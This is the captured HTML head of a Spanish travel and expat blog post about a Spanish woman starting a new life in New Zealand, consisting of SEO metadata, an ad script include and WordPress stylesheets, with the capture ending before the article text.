

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/
body_size: 28986
content:
<!doctype html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://iamcanguro.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script data-ad-client="ca-pub-3781791008254781" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cambio de vida: empezando en Nueva Zelanda - I am Canguro</title>
	<meta name="description" content="¡Aquí vamos con una nueva historia de mujeres valientes y admirables! Esta es la de Carolina, una española viviendo en Nueva Zelanda." />
	<link rel="canonical" href="https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cambio de vida: empezando en Nueva Zelanda - I am Canguro" />
	<meta property="og:description" content="¡Aquí vamos con una nueva historia de mujeres valientes y admirables! Esta es la de Carolina, una española viviendo en Nueva Zelanda." />
	<meta property="og:url" content="https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" />
	<meta property="og:site_name" content="I am Canguro" />
	<meta property="article:published_time" content="2019-10-07T07:30:49+00:00" />
	<meta property="article:modified_time" content="2021-03-22T21:36:38+00:00" />
	<meta property="og:image" content="https://iamcanguro.com/wp-content/uploads/2019/09/12733E8C-41B0-4CF8-8AD1-93E717909154.png" />
	<meta property="og:image:width" content="712" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Javi Belmar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Javi Belmar" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="6 minutos" />
	<meta name="twitter:label3" content="Written by" />
	<meta name="twitter:data3" content="Javi Belmar" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iamcanguro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamcanguro.com%2Fcambio-de-vida-espanola-en-nueva-zelanda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iamcanguro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamcanguro.com%2Fcambio-de-vida-espanola-en-nueva-zelanda%2F&#038;format=xml" />
			<link rel="preload" href="https://iamcanguro.com/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://iamcanguro.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://iamcanguro.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://iamcanguro.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-css' href='https://iamcanguro.com/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.5.1' type='text/css' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://iamcanguro.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://iamcanguro.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://iamcanguro.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://iamcanguro.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://iamcanguro.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1750155786' type='text/css' media='all' />
<link rel='stylesheet' id='absolute-reviews-css' href='https://iamcanguro.com/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-popups-css' href='https://iamcanguro.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1750155785' type='text/css' media='all' />
